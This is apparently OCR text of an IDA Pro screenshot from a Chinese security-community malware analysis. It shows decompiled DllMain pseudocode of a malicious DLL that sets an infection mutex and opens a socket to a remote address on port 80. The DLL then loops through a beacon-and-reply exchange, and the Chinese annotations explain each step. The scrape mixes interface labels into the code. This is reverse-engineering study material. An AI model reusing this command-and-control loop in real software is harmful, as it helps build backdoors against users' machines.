 Functions
函数名称
段
DllEntryPoint .te
DllMain(x,x,x) .te
_CRT_IN (x,x,x) .te
__alloca_probe .te
_initterm .te
主要分析main
IDA View-A
Pseudocode-A
Hex View-1
Enums
Imports
E
13 if ( fdwReason == 1 )
14 {
15 buf[0] = byte_10026054;
16 memset(&buf[1], 0, 0xFFCu);
17 v11 = 0;
18 v12 = 0;
打开互斥（防止重复感染）
19 if ( !OpenMutexA(0x1F0001u, 0, Name) )
20 {
21 CreateMutexA(0, 0, Name);
22 if ( !WSAStartup(0x202u, &WSAData) )
23 {
准备形成连接
24 v3 = socket(2, 1, 6);
25 if ( v3 != -1 )
26 {
27 name.sa_family = 2;
28 *(_DWORD *)&name.sa_data[2] = inet_addr(cp);
29 *(_WORD *)name.sa_data = htons(0x50u);
30 if ( connect(v3, &name, 16) != -1 )
char
31 {
name的值在cp中，接下来打开cp看看
32 while ( 1 )
连接name
33 {
34 while ( 1 )
35 {
36 do
37 {
38 if ( send(v3, ::buf, strlen(::buf), 0) == -1 || shutdown(v3, 1) == -1 )
39 goto LABEL_15;
40 }
41 while ( recv(v3, buf, 4096, 0) <= 0 );
42 if ( strncmp(Str1, buf, 5u) )
43 break;
44 LABEL_10:
45 Sleep(0x60000u);
000010A3 _DllMain@12:28 (100010A3)
先知社区